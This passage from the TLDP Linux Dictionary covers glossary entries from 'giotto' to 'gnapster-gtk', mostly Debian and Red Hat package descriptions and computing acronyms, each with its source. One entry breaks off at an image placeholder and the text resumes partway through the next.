giotto is a floppy Linux, a bootable floppy disk that comes with the necessary parts of the Linux operation system. giotto boots from a floppy (it can be installed also on a hard disk) and runs completly out of the system's RAM. Generally no hard disks are required. Distribution development is not all that active. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GIPS*

Giga Instructions Per Second (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gipsc*

IP Subnet Calculator for X. The IP Subnet Calculator is a tool that allows network administrators to make calculations that will assist in subnetting a network. You give the network class and subnet bits and you get back the maximum number of subnets, maximum number of hosts per subnet, a bimap showing the breakdown of network bits, subnet bits, and host bits, the decimal and hexadecimal class netmask, the decimal and hexadecimal subnet mask and lists subnets and host information. CIDR support, reverse engineer the network information for a particular interface (e.g. eth0, ppp0) and save capability. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GIRL*

Generalized Information Retrieval Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GIS*

Geographic Information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GIS*

There are many ways to describe a Geographic Information System. Here are three working definitions (from David A. Hastings, 1992, Geographic Information Systems: A Tool for Geoscience Analysis and Interpretation): (The minimal definition): A GIS is a hardware/software system for the storage, management, and (with hardcopy or screen graphic) selective retrieval capabilities of

georeferenced data. Definitions like this one are often used by vendors and users of vector−only GIS, whose objective is sophisticated management and output of cartographic data. (A parallel definition): A GIS is a hardware/software system for managing and displaying spatial data. It is similar to a traditional Data Base Management System, where we now think in spatial rather than in tabular terms, and where the "report writer" now allows output of maps as well as of tables and numbers. Thus we can consider a GIS a "spatial DBMS" as opposed to traditional "tabular DBMSs." Few people use this definition, but it might help to explain GIS to a DBMS user. (A more aggressive definition): A GIS is a system of hardware, software, and data that facilitates the development, enhancement, modeling, and display of multivariate (e.g. multilayered) spatially referenced data. It performs some analytical functions itself, and by its analysis, selective retrieval and display capabilities, helps the user to further analyze and interpret the data. Properly configured, the GIS can model (e.g. synthetically recreate) a feature or phenomenon as a function of other features or phenomena which may be related − where all features or phenomena are represented (characterized) by spatial and related tabular data. The analytical objectives described here are sometimes controversial – and often given lip service by cartographic GIS specialists who have not yet seen what can be accomplished scientifically by a select few GISs that go beyond cartographic approaches. Another definition can be found at the University of Edinburgh. From GRASS mini−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GIT*

GNU Interactive Tools (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*git*

GNU Interactive Tools git is a file system browser with some shell facilities which was designed to make your work much easier and more efficient. gitps is an interactive process viewer/killer. It calls the ps(1) utility internally, and gitps parameters are in fact  $ps(1)$  ones. Running gitps is self explanatory. Use the arrows, PageUp, PageDown, Home, End, C−n, C−p, C−v, ESC v to move in the list, C−l to refresh it and F10 or C−g to leave. You can change these keys. gitview is a hex/ascii file viewer. Too simple to need a separate manual page. Use the arrows, PageUp, PageDown, Home, End, C−n, C−p, C−v, ESC v to move in the file, C−l to refresh the screen and F10 or C−g to leave. You can change these keys. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GITS*

Government Information Technology Service (USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GJSP*

GNU Java Server Pages (GNU, Java, JSP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GKDC*

Group Key Distribution Centre (KDC, CBT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gkdebconf*

Helper to reconfigure packages with Debconf This is a program that helps one using the "dpkg−reconfigure" tool. It is basically a graphical frontend. It makes life easier showing a simple menu of packages which can be reconfigured with Debconf and the Debconf frontends that can be used for the reconfiguration. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gkdial*

Gtk−based PPP dial−up configuration tool. GKDial stands for Gtk Kov Dialer. It is meant to setup PPP connections easily without needing to edit config files. It is also meant to dial to the peers you registered using pon/poff or another ppp dialer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gkermit*

A serial and network communications package. Gkermit is a GPL'd kermit package. It offers medium−independent terminal session and file transfer. The non−free package ckermit adds connection establishment, charecter−set translation and scripting features. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GKMP*

Group Key Management Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gkrellkam*

GKrellM plugin that displays a periodically updating image GKrellKam is basically wmGrabImage in a GKrellM panel, except that it is more flexible (you can specify a local or remote image, or a list of local or remote images, or a script that outputs the right image, etc). The image (any format or size) is resized to a thumbnail and placed in a GKrellM panel, where it is updated periodically. Multiple images are rotated. This plugin is useful for keeping track of webcams, weather maps, or any other kind of changing image information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gkrellm*

Multiple stacked system monitors: 1 process. GKrellM charts CPU, Disk, and all active net interfaces automatically. An on/off button and online timer for the PPP interface is provided. Meters for memory and swap usage as well as a system uptime monitor are provided. Additional features are: \* Clicking on left or right frame slides GKrellM shut to gain screen space. \* Autoscaling grid lines with configurable grid line resolution. \* LED indicators for the net interfaces. \* Configurable chart sizes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GKS*

Graphic Kernel System From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gksu*

Gtk+ Frontend to su and sudo gksu is a Gtk+ frontend to /bin/su. It supports login shells and preserving environment when acting as a su frontend. It is useful to menu items or other graphical programs that need to ask a user's password to run another program as another user. gksu can also act as a frontend to sudo. It installs a link /usr/bin/gksudo, which you can call to use this feature. When using sudo, gksudo respects /etc/sudoers definitions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *glade*

GTK+ User Interface Builder Glade is a RAD tool to enable quick and easy development of user interfaces for the GTK+ toolkit. It also contains built−in support for generating the C source code needed to recreate the interfaces. If you want Glade with support for the Gnome libraries, you should install the glade−gnome package. The user interfaces designed in Glade are stored in the well−known XML format, enabling easy integration with external tools. Several tools are already available which can turn the XML files into source code in other languages such as C++, Perl and Python. Other tools such as libglade can load the XML files and create the interfaces at runtime. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *glame*

A versatile audio processor. GLAME provides a powerful and extensible framework for processing audio files similar to what GIMP offers in the graphics area. GLAME so far features a graphical frontend to set up filter networks and perform basic audio editing tasks. A flexible Scheme−based command line editor offers low−level access for scripting purposes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *glbiff*

This is a program similar to xbiff with a nicer output This is a program similar to xbiff, except that it provides somewhat nicer output. It requires the Mesa (OpenGL clone) libraries to render the 3D mailbox. The idea comes from the "mailbox" program available on SGI machines, and hence tries to



a proprietary API plus drivers to access 3D graphics accelerator hardware based on chipsets manufactured by 3Dfx. Glide has been developed and implemented for DOS, Windows, and Macintosh, and has been ported to Linux by Daryll Strauss. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *glide2−bin*

Binaries for glide2. This is a support package which should be installed if you have a card based on 3dfx Interactive, Inc's Voodoo chipsets. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Glide3*

Glide3 provides the necessary low−level interface glue between the Mesa3D graphics library, and 3Dfx Voodoo series of hardware. This package is required by the XFree86 tdfx driver in order to provide 3D acceleration support for the 3Dfx Voodoo 3/4/5 and Voodoo Banshee hardware. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *glimmer*

Programmer's editor with multiple windows and syntax highlighting Glimmer is a simple code editor for use with just about any programming language, which makes use of of the Gtk+ widget set and the GNOME libraries, which includes drag and drop support. It includes syntax and bracket highlighting, the ability to build from within the editor, and support for saving sessions of many different code files open at once. Most settings can be customised from within the editor. Glimmer includes support for the following languages: Ada, bash/sh, C, C++, FORTRAN, HTML, Java, Javascript, Latex, GNU Make, Perl, PHP, Python, Lisp (guile, scheme, etc), SGML, SQL, Tcl/Tk, XML, XHTML, and Z80 Assembly, to name a few. Glimmer is also very extensible in the languages it supports for its syntax highlighting. If support for your language of choice is not included, you can write it very easily. In addition to this, Glimmer is completely scriptable with python. See http://glimmer.sourceforge.net for more information. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Glitch*

A momentary power interruption or some other unexpected fluctuation in electronic circuits, such as those caused by power surges or dirty connections, that causes computer systems to generate garbage output or, in the extreme, to crash. A glitch is a hardware problem; software problem is called a bug. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gliv*

image viewer using gdk−pixbuf and OpenGL GLiv is an image viewer that uses gdk−pixbuf to load images, and OpenGL to render them. Moving and zooming is very fast and smooth if you have an OpenGL board. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GLM*

Generalized Markup Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *glob*

/glob/, not /glohb/ v.,n. [Unix; common] To expand special characters in a wildcarded name, or the act of so doing (the action is also called `globbing'). The Unix conventions for filename wildcarding have become sufficiently pervasive that many hackers use some of them in written English, especially in email or news on technical topics. Those commonly encountered include the following: \* wildcard for any string (see also UN\*X) ? wildcard for any single character (generally read this way only at the beginning or in the middle of a word) [] delimits a wildcard matching any of the enclosed characters {} alternation of comma−separated alternatives; thus, `foo{baz,qux}' would be read as `foobaz' or `fooqux' Some examples: "He said his name was [KC]arl" (expresses ambiguity). "I don't read talk.politics.\*" (any of the talk.politics subgroups on Usenet). Other examples are given under the entry for X. Note that glob patterns are similar, but not identical, to those used in regexps. Historical note: The jargon usage derives from glob, the name of a subprogram that expanded wildcards in archaic pre−Bourne versions of the Unix shell. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *glob*

To expand special characters in a wildcarded name, or the act of so doing (the action is also called `globbing'). From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *global*

From the beginning of a file to the end. This term is often used to describe an operation such as a search; the opposite of local. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *global*

Source code search and browse. GLOBAL is a source code tag system that works the same way across diverse environments. Currently, it supports the following: o Shell command line (see 'Global') o nvi editor (see 'Extended nvi using global') o emacs editor (see 'Emacs using global') o Web browser (see 'Hypertext generator') o Elvis editor (see 'Elvis using global') Supported languages are C/C++ Yacc and Java. You can locate a specified function in the source files and move there easily. It is especially useful for hacking large projects containing many subdirectories, many '#ifdef' and many main() functions, like X or kernel source. This package include the htmake(1) extension which allows GLOBAL's hypertext search function to be implemented from a single central cgi script. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *glob\_dot\_filenames*

If set, bash includes filenames beginning with a  $\cdot$  in the results of pathname expansion. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GLOCOM*

[center for] GLObal COMmunications (org., Japan) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *glotski*

Slide the blocks to reach a goal Slide blocks around the puzzle until a certain goal condition is reached. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *glpk*

Linear programming kit with integer (MIP) support GLPK (GNU Linear Programming Kit) is a set of routines written in ANSI C and organized in the form of a library. This package is intended for solving large−scale linear programming (LP), mixed integer linear programming (MIP), and other related problems. GLPK has the following main features: \* implementation of the revised simplex method (based on sparse matrix technique, steepest edge pricing, and two−pass pivoting technique); \* implementation of the primal−dual interior point method; \* implementation of the branch−and−bound procedure (based on the dual simplex method); \* application program interface (API). Included is a solver that reads problems in the standard MPS format, or in the GLPK/L modeling language. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gltron*

3D lightcycle game glTron is a tron−like lightcycle game with a nice 3D perspective. 3D acceleration is recommended. More information can be found at the gltron web site http://www.gltron.org . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gltt−bin*

sample programs using gltt A couple of sample programs that come with gltt, a library that allows you to read and draw TrueType fonts in any OpenGl application. Includes a general demo, a logo program that lets you deform text in interesting ways, and a bounding box demo. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GLU*

openGL Utility Library (OpenGL, GLU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GLUT*

openGL Utility library Toolkit (OpenGL, GLU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *glutg3* The OpenGL Utility Toolkit. GLUT (pronounced like the glut in gluttony) is the OpenGL Utility Toolkit, a window system independent toolkit for writing OpenGL programs. It implements a simple windowing application programming interface (API) for OpenGL. GLUT makes it considerably easier to learn about and explore OpenGL programming. GLUT is designed for constructing small to medium sized OpenGL programs. While GLUT is well−suited to learning OpenGL and developing simple OpenGL applications, GLUT is not a full−featured toolkit so large applications requiring sophisticated user interfaces are better off using native window system toolkits like Motif. GLUT is simple, easy, and small. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *glxgears* GLX version of the infamous "gears" GL demo. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *glxinfo* display info about a GLX extension and OpenGL renderer. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *GM* General MIDI [standard] (MIDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *GMA* Gesellschaft fuer Mess− und Automatisierungstechnik (org., VDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gmail* GNOME mail client using SQL−based vfolders Gmail is an experimental SQL−based vfolder email system, using MySQL as its back–end database, which allows for large volumes of mail, without risk of data loss. The vfolders (virtual folders) are implemented as SQL queries. A cache system keeps gmail fast. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gman* small X/GTK+ based man(1) front–end Gman is nothing else but only a simple front–end for the original man page system. The most basic job of gman is to build a database for all the man pages and display them (or part of them) on the screen. When user decides to read a man page, gman will launch a terminal window and call the original man system to display the man page in the window. Gman can launch more than one terminal window at same time. And user can use the index search function to look for the man pages that he needs. It's simple, but it's useful. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gmanedit* GTK+/GNOME Man pages editor GNOME Manpages Editor is an editor for man pages that runs on X with GTK. It's like most common HTML editors but more easy. You need to know manpages format. You can learn it from 'man(7)'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *gmc* Midnight Commander − A powerful file manager. – Gnome version Warning: The gnome version from mc is alpha software! Midnight Commander is a feature−rich file manager. It started as a Norton Commander clone but now it is far superior to it. Among other things it can do FTP, includes a hex editor, comes with an internal editor and lets you do most system administration tasks. Browsing, unpacking and installation of Debian packages is possible by just pressing enter on a \*.deb file. Handling of other archive formats like rpm, zip, zoo and tar.gz is equally supported. This version

comes with undelete for ext2 filesystems compiled in. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GMCH*

Graphics and Memory Controller Hub (Intel, ICH) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GMD*

Gesellschaft fuer Mathematik und Datenverarbeitung (org., St. Augustin) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GMDS*

deutsche Gesellschaft fuer Medizinische Dokumentation, informatik und Statistik [e.v.] (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GME*

Gesellschaft MikroElektronik (org., VDE, VDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gmemusage*

Displays a graph detailing memory usage of each process. Gmemusage is a graphical program modelled after the Silicon Graphics Inc. program of the same name. Gmemusage displays a window with a stacked bar. Areas on the bar correspond to individual processes running on the system and are updated periodically. Multiple copies of the same program (actually, programs with the same name) are merged into one area on the stack. Sizes of areas in the stack correspond to resident sizes of the processes. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gmenu*

Graphical menu editor for the Gnome panel From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gmfsk*

GNOME MFSK terminal for HF/amateur radio MFSK is a data communication mode used by amateur radio operators for reliable communications on HF. It is used for chatting and not packet communications. gmfsk is an implementation of an MFSK terminal for GNOME. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gmgaclock*

Matrox G400 graphics card overclocking tool gMGAclock is a GNOME−based overclocking utility for Matrox G400 cards users. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GMI*

Generic Management Information (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GML*

General Markup Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gmod*

Module player for Ultrasound and SB AWE soundcards Gmod plays MOD/669/MTM/S3M/ULT/XM modules on machines that have an Gravis Ultrasound family sound card or a Soundblaster AWE. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gmoo*

a GTK+ based MOO (and MUD) Client Gmoo is a GTK+ based MOO client that also works for MUDs, MUSHs, etc. It's many features include internal and external editors, multiple world connecting, (configurable) ANSI, PERL and/or TCL based scripting and MCP (the MOO Client Protocol). Each world is independently configurable, with it's own settings and logs. Logging and shell integration are possible. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GMP*

GNU Multi−Precision [library] (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gmp*

The gmp package contains GNU MP, a library for arbitrary precision arithmetic which operates on signed integers, rational numbers and floating point numbers. GNU MP is designed for speed, for both small and very large operands. GNU MP is fast because it uses full words as the basic arithmetic type, it uses fast algorithms, it carefully optimizes assembly code for many CPUs' most common inner loops, and generally emphasizes speed over simplicity/elegance in its operations. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GMR*

Giant Magneto−Resistive [heads] (HDD, IBM, Toshiba) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gmrun*

Featureful CLI−like GTK+ application launcher This is gmrun; a small fast, yet featureful application launcher for use under X11, which uses GTK+ widget toolkit. Some features include tab− completion of file names and programs, history, easy x−terminal−emulator launching, and URL handling. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GMSK*

Gaussian Minimum Shift Keying From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gmt*

Generic Mapping Tools GMT is a free, public−domain collection of ~60 UNIX tools that allow users to manipulate  $(x,y)$  and  $(x,y,z)$  data sets (including filtering, trend fitting, gridding, projecting, etc.) and produce Encapsulated PostScript File (EPS) illustrations ranging from simple x−y plots through contour maps to artificially illuminated surfaces and 3−D perspective views in black and white, gray tone, hachure patterns, and 24−bit color. GMT supports 25 common map projections plus linear, log, and power scaling, and comes with support data such as coastlines, rivers, and political boundaries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GMT*

Greenwich Mean Time [+0000] (TZ, UTC, UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gmt−coast−low*

Low resolution coastlines for the Generic Mapping Tools This package contains the crude, low and intermediate resolution coastlines contained in the GMT distribution which will be enough to get you started. Originally there were two more coastline packages (gmt−coast−high and −full) but they were to big for our servers and pulled from the distribution. Read /usr/share/doc/gmt/README.coastlines to learn were to get coastline data on the net. Otherwise you will not be able to create high quality maps with gmt. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GNA*

Global Network Academy (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnap*

Gnome client for Napster GNOME/GTK based client for Napster From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnapster*

GTK client for the Napster online mp3 community (GNOME version) Gnapster is a powerful client for the Napster online mp3 community. Currently, Gnapster supports all major features of the protocol including many opennap extensions to the protocol. This version of the client uses GNOME features and requires it to run. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnapster−gtk*

GTK client for the Napster online mp3 community (GTK version) Gnapster is a powerful client for the Napster online mp3 community. Currently, Gnapster supports all major features of the protocol including many opennap extensions to the protocol. This version of the client uses only GTK, not

GNOME. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

